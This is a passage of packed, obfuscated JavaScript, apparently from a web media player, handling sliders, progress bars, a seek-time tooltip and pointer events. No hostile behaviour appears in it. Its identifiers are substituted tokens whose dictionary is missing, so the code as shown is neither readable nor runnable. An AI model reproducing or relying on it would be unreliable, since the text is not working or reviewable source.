tp=ps.J("1f")>-1;if(tp){xN(aq,\'-180\')}O(aq,{\'1u\':\'2v\',\'2h\':(ps.J("2h")>-1?10*C.1T:\'2j\'),\'1c\':(ps.J("1c")>-1?10*C.1T:(ps==\'\'||ps==\'1f\'?\'50%\':\'2j\')),\'2N-1c\':(ps==\'\'||ps==\'1f\'?\'-H5\':0),\'2D\':(tp?\'2j\':Ge),\'1f\':(tp?Ge:\'2j\'),\'1J\':C.m5})}b0()}E b0(){if(C.3f==1){O(3f,{"1f":(jf==1?-h-3f.3t+3:-3f.3t/2)+C.1hO-C.1hN,"1c":(jp==1?-3A.2w:(jf==1?-w/2:+3A.2w))-(jf==1?0:3A.2w/2+5)+C.1hM-C.1hL,"1e":C.w0+3A.3t+C.D4,"Y":C.Du+3A.2w+C.Sp});O(pk,{\'1e\':3f.3t});3f.C.3Y="2f"}}H.c=E(){L 1g};H.s=E(x){if(1o=="4E"){Ew(x)}L C[x]};H.ss=E(x,x2){L K(C[x])?C[x][x2]:I};H.g=E(x){fZ(x){1C"Y":L w;1q;1C"1e":L h;1q;1C"h":L 1X(C.ql,h);1q;1C"x":L 6z(1g.C.1c);1q;1C"y":L 6z(1g.C.1f);1q;1C"1J":L 1g.C.1J?1g.C.1J:1;1q;1C"1B":L 5y;1q;1C"4l":L 4l;1q;1C"4y":L 4y;1q;1C"1o":L 1o;1q;1C"TQ":L bT;1q;1C"ph":L ph;1q;1C"1L":L C.1L;1q;1C"Q":L C.wE?C.wE:0;1q;1C"1l":L 1l;1q;1C"x0":L x0;1q;1C"y0":L y0;1q;1C"5G":L 5G;1q;1C"1t#":L bT.J("1t#")==0;1q;1C"1t:":L bT.J("1t:")==0;1q;1C"Gb":L 1o=="4E"&&C.1L=="1G";1q;1C"2o#5y":L FU;1q;7X:L I}};H.2o=E(k,x){fZ(k){1C"1B":5G?5e():\'\';5y=x;1q;1C"2l":TW(x);1q;1C"4n":4n(1g);1q;1C"2M":2M(1g);1q;1C"TS":C.3u=0;1q;1C"Ga":if(C.TU>0&&C.3u!=1&&!q8){2E(q8);q8=1D(E(){2M(1g);(C.1hJ!=1?C.3u=1:\'\');q8=1I},C.TU*2f)}1q;1C"1T":1T(x);1q;1C"1hC":O(1g,{"3c":"1T(0)"});1q;1C"4l":O(1g,{"3c":"4l("+x+")"});4l=x;1q;1C"4y":O(1g,{"3c":"4y("+x+")"});4y=x;1q;1C"1J":O(1g,{"1J":x});1q;1C"uW":O(1r[0],{"1J":x});1q;1C"gI":O(1r[0],{"6M":"gI("+x+")"});1q;1C"1c":O(1g,{"1c":x});1q;1C"1f":O(1g,{"1f":x});1q;1C"Y":O(1g,{"Y":x});1q;1C"1e":O(1g,{"1e":x});1q;1C"G4":C.G4=x;1q;1C"jp":jp=x;1q;1C"2o#5y":FU=x;1q;1C"x":O(1g,{"1c":x});1q;1C"y":O(1g,{"1f":x});1q;1C"7p":C.7p=x;1q;1C"6k":C.6k=x;1q;1C"x0":x0=x;1q;1C"y0":y0=x;1q;1C"jk":C.jk=x;1q;7X:L I}};E TW(x){if(x&&o.1n.2g){xz=G;1D(TX,fe)}if(!x){if(rG()&&e4){1z(1r[pT]);1B(1r[0]);e4=I}}if(C.9W==1){x?1B(1g):1z(1g)}F{if(1l=="1hI"||1l=="1hH"){x?1B(1g):1z(1g)}F{O(1g,{"2l":(x?"4b":"1Y")})}5y=x;x?1B(1g):\'\'}if(x&&C.xq){C.xq=I;1D(bo,100)}}E TX(){xz=I}H.7I=E(x,y){if(bT!=\'\'&&(C.1G==\'x\'||C.1G==\'1x\')){x=x+\'x\'}if(y){x=C.1G+x}7I(x);!6N(1g)?C.xq=G:\'\'};B G1;H.pz=E(x){if(G1!=x){C.aT=x;7I(x);!6N(1g)?C.xq=G:\'\';o.S?o.S.5J():\'\'}G1=x};H.jL=E(){jL()};H.jM=E(){jM()};E jL(){3e(xO);xO=6f(E(){xN(gs,xf);xf+=5},(1/1X(C.1hG,4))*100)}E jM(){3e(xO)}E xN(x,y){O(x,{"3c":"pZ("+y+"F4)"+(x==1r[0]&&!TY&&4l!=1?\' 1T(\'+4l+\')\':\'\')})};H.TZ=E(x){if(C.1G.J("{1U")>-1){7I(C.1G)}};H.q9=E(){q9()};H.FW=E(x){on=x==0;pC()};E 7I(1G){if(C.1L=="1G"){B tt=1G;if(wi>0&&1G==ER){L}if(K(1G)){if(C.TO){if(1G.Q==4){1G=(C.wH?\'0:0\':\'eY:0\')+1G}if(1G.Q==5){1G=(C.wH?\'0:\':\'eY:\')+1G}if(1G.Q==7){1G=(C.wH?\'\':\'0\')+1G}}if(C.U0){if(1G.Q==4){1G=\'0\'+1G}}C.wE=1G.Q}1G=(C.FV?C.FV+(C.U2?\'\':\' \'):\'\')+1G+(C.Fo?\' \'+C.Fo:\'\');B U3=1r[0].2w+(C.bg==1?C.e0+C.e1:0);B U4=1r[0].3t+(C.bg==1?C.e0+C.e1:0);1r[0].1R=o.ni+(1o=="4E"?EA(1G):1G)+o.pD;if(C.1hF==1){1r[0].1R+=\'<8d C="2l:9I-4b;Y:bn"></8d><8d C="2J-1f: al 7d \'+3W(C.1y)+\';2J-1c: al 7d cT;2J-2h: al 7d cT;1u: 2v;2h:al;1f: 50%;2N-1f: -1px;"></8d>\'}if(1o=="1U"){O(1r[0],{"Y":"2j","cm-a4":"g5"});Fn(1G)}C.w=1r[0].2w+(C.bg==1?C.8E+C.8F:0);C.h=1r[0].3t+(C.bg==1?C.e0+C.e1:0);if(U3!=C.w||U4!=C.h||(C.w>0&&wi==0)){bo()}if(1r[0].2w>0){wi=C.w}F{bT!=\'\'?1z(1r[0]):\'\';if(1G!=\'\'){1D(bo,10)}}ER=tt}}H.bo=E(){bo()};E rG(){L!o.R.7l()&&C.U5==1}E bo(){if(C.1L=="1G"){if(1r[0]){if(1r[0].2w>0){bT!=\'\'?1B(1r[0]):\'\';w=C.w=1r[0].2w;h=C.h=1r[0].3t;cG();dI(bg);2C();if(o.S){if(8v([C.1u],"1g")){o.S.EO()}F{o.S.5J()}}}}}}H.EN=E(x){if(C.U6==1){B n=4;if(1l=="1hE"){if(o.1n.2g){L}}F{n=8}B y=\'pI\';B z=[];W(B i=1;i<n;i++){z[i]=cj(y.b8(v.id,1l,\'1hD\',i))}if(z[1]){W(B i=1;i<n;i++){z[i]?1z(z[i]):\'\'}if(n==4){W(B i=1;i<n;i++){x>(i/n)&&z[i]?1B(z[i]):\'\'}}F{W(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1B(z[i]);1q}}}}}};H.On=E(){if(!on){if(3i){if(3i.Q>1&&X.Q>1){1z(1r[0]);1B(1r[1])}}if(X.Q>1){1o=X[1];if(C.3f==1){3A.1R=pP(1);b0()}}if(rG()&&e4){1z(1r[pT]);e4=I}if(C.pp==1){q9(1)}pC();on=G}};E pP(x){L o.ni+(C.3A==\'\'?3a(X[x]):(8O.Q>1?8O[x]:8O[0]))+o.pD}H.eW=E(x){eW(x)};H.U9=E(x,y){if(C.pH){C.pH.hi(x,y)}};E eW(x){B y=\'pI\';B z=cj(y.b8(v.id,1l,\'1hk\'));if(z){O(z,{"4W":"3c 0.1s 6e-4u"});if(x==1){z.C.3c=\'Ua(0, 0)\'}F{z.C.3c=\'Ua(-EF, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.3f==1&&8O.Q>1){3A.1R=(on?8O[0]:8O[1])}O(1r[0],{"1J":C.a})};H.pO=E(){if(on){if(3i){if(3i.Q>1&&X.Q>1){1B(1r[0]);1z(1r[1]);O(1r[0],{"1J":C.a})}}1o=X[0];if(X.Q>1){if(C.3f==1){3A.1R=pP(0);b0()}}pC();on=I;e4=I}};H.Et=E(){if(rG()){r7();1B(1r[pT]);e4=G}};H.U1=E(){B 2q=I;if(C.1z==1){if(C.TM==1){if(6N(o.2y)){2q=G}}if(C.1gc==1&&!o.2k){2q=G}if(C.1f5==1&&o.2k){2q=G}}if(!2q){4n(1g);B jT=1g.4h("*");W(B i=jT.Q;i--;){O(jT[i],{"7p-1E-8s":"1gb"})}5y=G}};H.q0=E(){q0()};E q0(){2M(1g);B jT=1g.4h("*");W(B i=jT.Q;i--;){O(jT[i],{"7p-1E-8s":"4k"})}5y=I}H.4T=E(){if(3i.Q>0){W(i=0;i<3i.Q;i++){if(1r[i].4w==1g){1g.3h(1r[i])}1r[i]=2c}}if(bg){bg.hz("8S");bg.hz("kB");bg.hz("kA");bg.4w.3h(bg);bg=2c}if(C.1u.J(\'bu\')>-1){if(1g.4w==o.bu){o.bu.3h(1g)}}F{if(1g.4w==o.29){o.29.3h(1g)}F{if(o.1F){if(1g.4w==o.1F){o.1F.3h(1g)}}}}if(3f){if(3f.4w==1g){1g.3h(3f)}}1g=2c};H.TK=E(){jS?jS.h8():\'\'};H.Tq=E(){EC()};E EC(){EB(3i[0],C.1y,1r[0])}E EA(x){B z=x+\'\';if(x.J(\'{\')>-1){if(x.J(\'{1h}\')>-1&&K(o.42)){x=x.1p(\'{1h}\',kM(o.42.e7().t))}if(x.J(\'{1U\')>-1){B y=o.g1?o.g1:(v.1U?v.1U:\'\');if(x.J(\'{f7}\')>-1&&o.S){x=x.1p(\'{f7}\',o.S.eF(\'f7\'))}if(o.f9&&o.S){y=o.S.eF(\'f9\')}x=x.1p(\'{1U}\',y);if(o.f9&&!o.S){1D(7I,100,z)}}if(x.J(\'{1G\')>-1){W(B i=1;i<6;i++){if(x.J(\'{1G\'+i+\'}\')>-1){if(K(v[\'1G\'+i])){x=x.1p(\'{1G\'+i+\'}\',v[\'1G\'+i])}F{x=x.1p(\'{1G\'+i+\'}\',\'\')}}}}if(x.J(\'{6p}\')>-1){o.pe=1l;if(o.S){x=x.1p(\'{6p}\',o.S.eF(\'Tr\'))}}}L x}H.Ey=E(){7I(C.1G)};E Ew(sf){if(2u(C[sf+\'3L\'+\'B\'])){B x=v[C[sf+\'3L\'+\'B\']];if(2u(x)){if(1H(x)=="5h"){C[sf]=x}}}}E iE(1r,4P){W(B i=0;i<1r.Q;i++){pR(1r[i],4P)}if(C.3H=="4Q"){if(o.4Q){o.4Q.1ey(1r[0],4P)}}}};B Ts=E(1l,1o){B i;B C=[];B w;B h;B bg;B 5y=G;B x0;B y0;B 4l=1;B 4y=1;B kT=0;B 9V=0;B 1ez;B 4p;B tn;B 5G;B 4k;B 2i;B 4j;B 8J;B So;B Sl;B Fu;B Sm;B 3f;B 3A;B aq;B kR;B EV;o.Rc=-1;B vn;B 5G;B Eu;W(i in iK.U){C[i]=iK.U[i]}B 1o=v[1l].1o;B 1L=v[1l].1L;W(i in iK[1o]){C[i]=iK[1o][i]}W(i in v[1l]){C[i]=v[1l][i]}C.w=2S(C.w);C.h=2S(C.h);C=5k(C,\'2N\',\'2N\');C=5k(C,\'cM\',\'cM\');if(o.bb){if(C.Tt>0){C.w=2S(C.Tt)}if(C.dT){if(C.dT!=\'0 0 0 0\'){C=5k(C,\'cM\',\'dT\')}}}B 1g=1Q("1W");if(v.1F.Tu==1&&v.1F.1z==1){o.1F.1N(1g)}F{o.29.1N(1g)}1o=="3j"?o.bu=1g:\'\';B 9T=I;if(C.a2){if(C.a2!=\'1P\'){9T=G}}O(1g,{"1u":"2v","1f":0,"1c":0,"1J":1,"gE":"tk","xr":"1em"});if(C.Tv==1){1g.C.3Y=C.6y}cG();B 9C=1Q("1W");O(9C,{"1u":"2v","2D":2X.4N(-C.h/2),"1c":2X.4N(-C.w/2)});if(C.8t>0&&C.RE==1){O(9C,{"2J-6v":C.8t*C.h/2,"1e":C.h,"5L":"3u","3x-22":"1Y"})}if(2u(C.5P)){4c(1g,{"id":(v.id+"tL"+C.5P)})}1g.1N(9C);if(1o==\'3j\'&&v.Fl==1){Sr()}if(C.3f==1){vJ()}B bt=1Q("1W");pa(0,bt,0.3,(C.5u==1?"3l-5u("+(C.Fj==1?"to 1c,":\'\')+3W(C.Tw)+", "+3W(C.sm)+")":3W(C.sm)),C.w,C.1eA);if(C.TG==1&&K(C.sz)){B po=1Q("1W");po.1R=C.sz.1p(/\\#TH/g,3W(C.sm));bt.1N(po);O(po,{"1u":"2v","2D":-2X.4N(C.h/2),"1c":0,"3x-22":"1Y"});O(bt,{"5L":"3u","2a":"1Y"});B x=["6g","eJ","jc","sd","iU"];W(B y=0;y<x.Q;y++){B z=po.Tx("1Z "+x[y]);if(z.Q>0){W(B y2=0;y2<z.Q;y2++){z[y2].C.4e=3W(C.sm)}}}}9C.1N(bt);B 1eB=[];B eE=1Q("1W");B s5=(C.5u==1?"3l-5u("+(C.Fj==1?"to 1c,":\'\')+3W(C.Tz)+", "+3W(C.TB)+")":C.TB);pa(1,eE,C.TC,s5,0,C.1eC);9C.1N(eE);if(C.8Q>0){B hb=1Q("1W");pa(2,hb,C.TD,C.1eD,0,C.8Q);9C.1N(hb)}B 9a=1Q("1W");B s9=(C.5u==1?"3l-5u("+(C.Fj==1?"to 1c,":\'\')+3W(C.TE)+", "+3W(C.1y)+")":C.1y);pa(3,9a,C.TF,s9,0,C.a);if(C.TG==1&&K(C.sz)){B te=1Q("1W");te.1R=C.sz.1p(/\\#TH/g,3W(C.1y));O(te,{"1u":"2v","2D":-2X.4N(C.h/2),"1c":0,"3x-22":"1Y"});O(9a,{"5L":"3u","2a":"1Y"});9a.1N(te)}if(C.5S==1){B fi=1Q("1W");C=5k(C,\'Fh\',\'Fh\');C=5k(C,\'Fg\',\'Fg\');O(fi,{"1u":"2v","2D":C.h/2,"1c":0,"3x-22":"1Y","3Z-3B":C.TI*1X(v.6P,1),"1y":C.6w,"3j-1e":"100%","2W-1f":C.1eE,"2W-2D":C.1eF,"2W-1c":C.1eG,"2W-2h":C.1eH,"2N-1f":C.1eI,"2N-2D":C.1eJ,"2N-1c":C.1eK,"2N-2h":C.1eL,"2J-6v":(C.RP+"px"),"2l":"1Y"});if(C.Sz==1){O(fi,{"2a":3W(C.Rt)})}9a.1N(fi);B qe=I;B 1ex=I}o.rb=C.h;9C.1N(9a);if(C.cY==1){B 92=[];B qE;if(1H Ru!=="1I"){B 6X=1A Ru(1g,92,w,C,s9,s5)}}if(C.1eM==1&&v.1eW){if(1H Rv!=="1I"){o.F9=1A Rv(1g,w,C,s9,s5)}}if(C.4j==1){if(C.hk.6G().J(\'<1Z\')==-1){C.hk==\'\'?C.hk="<1Z Y=\'20\' 1e=\'20\'><g><iU ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4e=\'#fP\'/></g></1Z>":\'\'}4j=1Q("1W");4j.1R=C.hk.6G();C=5k(C,\'Rw\',\'Rw\');O(4j,{"1u":"2v","1f":-10+C.1f2-C.1f1,"1c":-2f,"3x-22":"1Y","1e":20,"Y":C.kY,"1J":C.Fm,"4W":"3c 0.1s 3l, 1J 0.1s 3l"});if(C.pg==1||C.G7==1){O(4j,{"3c":"1T(0)"})}F{if(C.sD!=1){O(4j,{"3c":"1T("+C.sD+")"})}}if(C.1f0==1){O(4j,{"6M":"1eZ-aX(1px 1px al 5H(0, 0, 0, .7))"})}1g.1N(4j);if(C.F6!=-1){pR(4j,C.F6)}C.R6=4j.2w;if(C.8J==1){8J=4j.1eY(G);1g.1N(8J);if(C.F5&&C.F5!=-1){pR(8J,C.F5)}}}if(C.dN!=0){O(1g,{"3c":"pZ("+C.dN+"F4)"})}if(C.3u==1){1z(1g);5y=I}if(1o=="1P"&&!9T){if(C.1z==1&&C.pU==1){o.pF=G;C.3u=G}F{o.pF=I}}C.dQ=0;if(C.dN!=0){C.pX=2X.zU(C.dN);if(C.pX>45&&C.pX<135){C.dQ=90}if(C.pX>1eX&&C.pX<Rs){C.dQ=Rg}}if(9T){C.a2?o[\'3j\'+\'3L\'+C.a2]=C.a2:\'\';w=C.w;C.a2=="6i"?8j(1,o.7s.5B(-1)[0],"no"):\'\';if(C.a2=="uX"){B pv=v.1P;v.1V?(v.1V.1P?pv=v.1V.1P:\'\'):\'\';8j(pv,1,"no")}}E pa(n,x,y,z,RC,RF){O(x,{"1u":"2v","2D":0,"1c":0,"Y":RC,"1e":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2a":z?(z.J("3l")>-1?z:3W(z)):\'\',"2J-6v":(C.RE==1?1:C.8t*C.h/2),"1J":RF,"3x-22":"1Y","4W":"3c 0.2s 6e-in-4u"})}E cG(){bg=1Q(C.kn==1?"ij":"1W");C=5k(C,\'iP\',\'iP\');B ql=C.h+C.e0+C.e1;B RG=C.w+C.8F+C.8E;if(C.bg==1){}F{C.5i=0}C=5k(C,\'pn\',\'pn\');if(v.1F.pu==1||C.pu==1){C.5f=\'#uI\';C.bg=1;C.5i=0.5}O(bg,{"1u":"2v","1f":0,"1c":0,"Y":RG,"1e":ql*C.EY,"EX":(C.vK*ql)/2,"2a":46(C.5f,C.5i),"a1":"2j","4W":"1J .1s 3l, 2a .1s 3l"});if(C.9f==1){O(bg,{\'im-6M\':\'9f(9w)\'})}if(C.qg==1){O(bg,{"2J":1X(C.RH,1)+"px 7d #"+C.qf})}if(C.2i==1){if(C.qc==1){O(bg,{"4o":"3x"})}if(!o.1n.2g||v.d2==1){bg.8S=6r;bg.RI=kJ;bg.RL=kQ;bg.na=hc}if(C.kn==1&&2u(C.l6)){4c(bg,{"l6-9c":C.l6})}}F{O(bg,{"4o":"7X"})}if(!o.1n.2g){bg.kB=5t;bg.na=hc;bg.kA=5e}if(o.1n.EZ&&C.2i==1){bg.1w("gg",E(1m){1m.6Y=G;if(!K(1m.6T)&&1m.9M.Q>0){1m.6T=1m.9M[0].op;1m.bH=1m.9M[0].xD}o.yJ=G;vn=1m;5t(1m);kQ(1m)},{6Q:I});bg.1w("gj",E(1m){1m.6Y=G;o.4p=I;1D(E(){o.yJ=I},4m);5e(1m);kJ(vn)},{6Q:I});bg.1w("2i",E(1m){1m.6Y=G});bg.1w("cv",E(1m){if(!K(1m.6T)&&1m.9M.Q>0){1m.6T=1m.9M[0].op;1m.bH=1m.9M[0].xD}vn=1m;o.4p=G;hc(1m);if(o.1n.EZ){kQ(1m)}},{6Q:I})}O(bg,{"1c":2X.us(-C.w/2-C.8F)});O(bg,{"1f":2X.us(-C.h/2-C.e0+C.RM-C.RD)});if(C.Rq==1){F2(bg,C.5f,C.Rf,C.Rp)}1g.1N(bg)}E 2C(Y){if(Y!=w){w=Y;o.F3=w;B dY=w/bt.2w;O(bg,{"Y":(w+C.8F+C.8E),"1c":-w/2-C.8F,});O(9C,{"1c":-w/2});O(bt,{"Y":w});O(9C,{"Y":w});B xx=eE.2w*dY;if(xx>bt.2w){xx=bt.2w}O(eE,{"Y":xx});B wp=9a.2w*dY;O(9a,{"Y":wp});gA(wp);if(1o=="3j"){Sb()}if(C.cY==1){if(6X){B p=6X.Rk(w,wp);q4(p)}F{q4(0)}}if(o.F9){o.F9.2C(w)}if(o.7r){o.7r.2C()}}}E q4(p){if(p>0){1z(9C);qE=G}F{if(qE){1B(9C);qE=I}}}E gA(x,y){if(C.4j==1){B eA=C.R6/2;if(x<eA&&C.kY!=20){x=eA}if(x>w-eA&&C.kY!=20){x=w-eA}B x2=x-w/2-eA+C.1eV-C.1eO;if(x2>w/2-eA){x2=w/2-eA}if(y==2){8J?O(8J,{"1c":x2}):\'\'}F{O(4j,{"1c":x2})}}}E ur(x){O((x==2?8J:4j),{"3c":"1T("+C.sD+")"})}E 5t(1m){o.S.p7(1l,"5G");if(C.bg==1){if(C.8N!=-1){B m=1A 5E({"mc":bg,"1L":"91","to":C.8N,"1h":0.1,"me":(1l+"bg")})}if(2u(C.a6)){O(bg,{"2a-1y":C.a6})}}if(2u(C.Fi)){O(9a,{"2a-1y":C.Fi})}if(C.4j==1){if(C.R8==1&&K(C.Fk)){if(C.td==1&&4p){}F{4j.1R="<1Z Y=\'"+C.kY+"\' 1e=\'20\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'>"+C.Fk.6G()+"</1Z>"}}if(C.pg==1){if(C.G7==1&&!o.1M){}F{ur()}}F{if(C.sg!=-1){B m2=1A 5E({"mc":4j,"1L":"91","to":C.sg,"1h":0.1,"me":(1l+"4j")})}}if(8J){ur(2);gA(8R(1m.6T)-9V,2)}}if(C.3f==1&&(o.R.1i()>0||1o=="1P"||9T)){q6()}if(C.l0>0){O(bg,{"3c":"4y("+((C.l0-1)/5+1)+")"});EU(C.l0)}if(C.4j==1&&C.Gc==1){gA(8R(1m.6T)-9V)}if(1o=="1P"){o.X.6R(G);o.6R=G}5G=G;o.gM=G}E EU(x){O(bt,{"3c":"4y("+x+")"});O(eE,{"3c":"4y("+x+")"});hb?O(hb,{"3c":"4y("+x+")"}):\'\';O(9a,{"3c":"4y("+x+")"})}E 5e(){if(!tn){if(C.8Q>0){O(hb,{"Y":0})}if(2u(C.Fi)){O(9a,{"2a-1y":C.1y})}if(C.bg==1){if(C.8N!=-1){B m=1A 5E({"mc":bg,"1L":"91","to":C.5i,"1h":0.1,"me":(1l+"bg")})}if(2u(C.a6)){O(bg,{"2a-1y":C.5f})}}if(C.4j==1){if(C.R8==1&&K(C.Fk)){if(C.td==1&&4p){}F{4j.1R="<1Z Y=\'"+C.kY+"\' 1e=\'20\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'>"+C.hk.6G()+"</1Z>"}}if(C.pg==1){O(4j,{"3c":"1T(0)"})}F{if(C.sg!=-1){B m2=1A 5E({"mc":4j,"1L":"91","to":C.Fm,"1h":0.1,"me":(1l+"4j")})}}if(8J){O(8J,{"3c":"1T(0)"})}}if(C.l0>0){O(bg,{"3c":"4y(1)"});EU(1)}if(1o=="1P"&&!o.2k){o.X.6R(I);o.6R=I}o.S.p7(1l,"4u")}if(C.cY==1&&6X){6X.4u()}if(C.3f==1&&(o.R.1i()>0||1o=="1P")){xm()}if(o.x7&&1o=="3j"){o.th.1z();o.Rc=-1}5G=I;o.gM=I}E 6r(1m){1m.6Y=G}E Rd(1m){1m.6Y=G}E kJ(1m){if(1o=="1P"){if(o.bD){tn=G;2E(Eu);Eu=1D(E(){tn=I;5e()},2f)}}G6();o.4p=I;if(C.4j==1){if(C.td==1&&K(C.Ev)){4j.1R="<1Z Y=\'20\' 1e=\'20\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'>"+C.hk.6G()+"</1Z>"}}eQ(1m.6T,1m.bH);o.S.kz(1l);o.S.la(1m.6T,1m.bH);ED();1m.6Y=G}E kQ(1m){4p=G;if(C.4j==1){if(C.td==1&&K(C.Ev)){4j.1R="<1Z Y=\'20\' 1e=\'20\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'>"+C.Ev.6G()+"</1Z>"}}kT=8R(nn(bg));9V=8R(ln(bg));eQ(1m.6T,1m.bH);if(C.G5==1){if(C.Rm==1&&o.1E){4k=G;o.R.3n(\'cQ\')}}8j(2i,1,"no")}E eQ(hl,hn){B x;hl=8R(hl);hn=8R(hn);B Re=2X.5Q(28.kW.dH,28.3Q.dH);B R5=2X.5Q(28.kW.ht,28.3Q.ht);if(o.1n.2g){}F{hn=hn+R5;hl=hl+Re}if(C.dQ>0){x=hn-kT-C.8E;2i=x/w;if(C.dQ==Rg){x=hn-kT-C.8F;2i=x/w;2i=(2i-1)*-1}}F{x=hl-9V-C.8F;2i=x/w;if(C.dN>134&&C.dN<1eU){x=hl-9V-C.8E;2i=x/w;2i=(2i-1)*-1}}2i>1?2i=1:\'\';2i<0?2i=0:\'\'}H.Rj=E(){if(6X){B p=6X.Rk(w);q4(p)}};H.q5=E(){if(6X){B p=6X.hi(w);q4(p)}};E G6(){4p=I;ED()}E ED(){if(C.G5==1){if(C.Rm==1&&4k){4k=I;o.R.2Z(\'cQ\')}}}E hc(1m){9V=8R(ln(bg));if(C.8Q>0){B 4z=8R(1m.6T)-9V;O(hb,{"Y":4z});if(C.cY==1){6X?6X.1eT(4z):\'\'}}if(C.3f==1&&(o.R.1i()>0||1o=="1P"||9T)){q6();kT=nn(bg);eQ(1m.6T,1m.bH);if(1o=="3j"){if(v.1eS==1){if(o.R.7l()&&o.R.eX().J("?EH")>0){3A.1R=\'- \'+kM((1-2i)*o.R.1i(G))}F{3A.1R=kM(2i*o.R.1i())}}F{B d=o.R.1i();if(v.5A>0){d=d-v.5A*1}B 8y=\'\';if(C.cY==1&&6X){8y=6X.3f(2i*d);8y!=\'\'?8y=8y+\'<br>\':\'\'}if(o.h7&&o.Rr){3A.1R=o.h7.Tm(o.Rr+2i*d*2f)}F{3A.1R=8y+kM(2i*d)}}}if(1o=="1P"||9T){3A.1R=Dm(2i)}b0(1m)}if(o.x7&&1o=="3j"&&o.th){EV=1m;if(!kR||v.RO!=1){EP()}if(v.RO==1){2E(kR);kR=1D(EP,50)}}if(C.4j==1){(C.Gc==1||4p)?gA(8R(1m.6T)-9V):\'\';if(8J){gA(8R(1m.6T)-9V,2)}}}E EP(){2E(kR);kR=1I;if(C.3f==0){kT=8R(nn(bg));9V=8R(ln(bg));eQ(1m.6T,1m.bH)}5G?o.th.d1(EV,w,2i,9V):\'\'}E b0(1m,t,l){B tw=3A.2w;B 1c=(-w/2+(8R(1m.6T)+28.kW.dH-9V)-tw/2)+(l?l:0);B q3=0;if(v.Hy!=1){if(1c+w/2+tw+10>o.3k){q3=1c;1c=o.3k-w/2-tw-10}if(1c+o.3k/2<0){q3=1c;1c=-o.3k/2}}if(1c>w/2-tw/2){1c=w/2-tw/2}if(1c<-w/2){1c=-w/2}B x={"1f":(-3A.3t-C.Sf*1-C.w0-C.D4)-(C.Sg==1?(C.h/2)*(C.l0>0?C.l0:1):0)+(t?t:0),"1c":1c};O(3f,x);if(C.l1==1){O(aq,{\'1u\':\'2v\',\'1c\':3A.2w/2-4+(q3!=0?q3-1c:0),\'1f\':3A.3t-6})}}H.q6=E(e,x,t,l){q6();3A.1R=x;b0(e,t,l)};E q6(){if(!6N(3f)||3f.C.1J==0){1B(3f);O(3f,{"1J":1})}}H.xm=E(){xm()};E xm(){1z(3f);O(3f,{"1J":0})}H.c=E(){L 1g};H.s=E(1l){L C[1l]};H.ss=E(x,x2){L C[x][x2]};H.g=E(x){fZ(x){1C"Y":L w;1q;1C"1eR":L bt.2w;1q;1C"1e":L C.h;1q;1C"x":L 6z(1g.C.1c);1q;1C"y":L 6z(1g.C.1f);1q;1C"1J":L 1g.C.1J?1g.C.1J:1;1q;1C"1B":L 5y;1q;1C"4l":L 4l;1q;1C"4y":L 4y;1q;1C"1o":L 1o;1q;1C"1l":L 1l;1q;1C"x0":L x0;1q;1C"y0":L y0;1q;1C"2i":L 2i;1q;1C"kv":L 9T;1q;7X:L I}};H.2o=E(1l,x){fZ(1l){1C"1B":5y=x;1q;1C"4p":4p=x;1q;1C"2l":1o=="3j"||C.1z==1?O(1g,{"3J":(x?"5y":"3u")}):O(1g,{"2l":(x?"4b":"1Y")});5y=x;1q;1C"4l":O(1g,{"3c":"4l("+x+")"});4l=x;1q;1C"4y":O(1g,{"3c":"4y("+x+")"});4y=x;1q;1C"1J":O(1g,{"1J":x});1q;1C"1c":O(1g,{"1c":x});1q;1C"1f":O(1g,{"1f":x});1q;1C"2i":2i=x;1q;1C"gG":C.gG=x;1q;1C"Y":O(1g,{"Y":x});1q;1C"1e":O(1g,{"1e":x});1q;1C"G4":C.1eQ=x;1q;1C"x":O(1g,{"1c":x});1q;1C"y":O(1g,{"1f":x});1q;1C"x0":x0=x;1q;1C"y0":y0=x;1q}};H.2C=E(x){2C(x)};H.vN=E(x){};H.lc=E(e6,eg){if(4p){if(1o=="1P"||9T||C.G5==1){eQ(e6,eg);o.S.kz(1l)}if(1o=="1P"){o.bD=G}eQ(e6,eg);8j(2i,1,"no")}};H.la=E(e6,eg){if(4p){G6();4p=I;eQ(e6,eg);o.S.kz(1l);8j(2i,1,"no")}};E 8j(1h,1i,x){1h<0?1h=0:\'\';if(v.5A>0&&1i>1){1i=1i-v.5A;1h=1h-v.5A}if(C.4j==1&&C.G7==1&&C.pg!=1){if(!C.Sk&&1h>0){ur();C.Sk=G}}if(4p&&1i!=1){}F{B 4z;if(1i>0&&1h>0){if(1h>1i){1h=1i}4z=w*(1h/1i);if(4z==9a.2w){4z=-1}}F{4z=0}if(4z>=0){O(9a,{"Y":4z});if(C.Gc==1&&5G&&!x){}F{gA(4z)}if(C.cY==1){if(6X){6X.ec(4z)}}}if(K(fi)){if(1i<2&&1o=="3j"){if(qe){2M(fi);qe=I}}F{if(!qe){4n(fi);qe=G}fi.1R=1o=="3j"?4J(1h==0?1i:1h):Dm(1h)}}}};H.8j=E(1h,1i,x){if(1i!=Sl||1h!=Sm||x){8j(1h,1i,x)}};H.Sn=E(){2i>1?2i=1:\'\';2i<0?2i=0:\'\';O(9a,{"Y":(2i*w)})};H.Se=E(1h,1i){B 4z=0;if(1i>0&&1h>0){4z=w*(1h/1i);4z>w?4z=w:\'\';O(eE,{"Y":6z(4z)});So=1i;Fu=1h;if(C.cY==1){if(6X){6X.aA(4z)}}}F{Fu=0;O(eE,{"Y":0})}if(C.cY==1){if(6X){6X.aA(4z)}}};H.lV=E(x){if(C.7r==1){if(!o.7r){if(x!=0){if(1H Sq!=="1I"){o.7r=1A Sq(1g,C,x);o.cA=G}}}F{if((!K(x)||x==0)&&o.cA){o.7r.1z();o.cA=I}F{if(!o.cA||(K(x)&&x!=1&&x!=0)){o.7r.Fz(x);o.cA=G}}}}};E 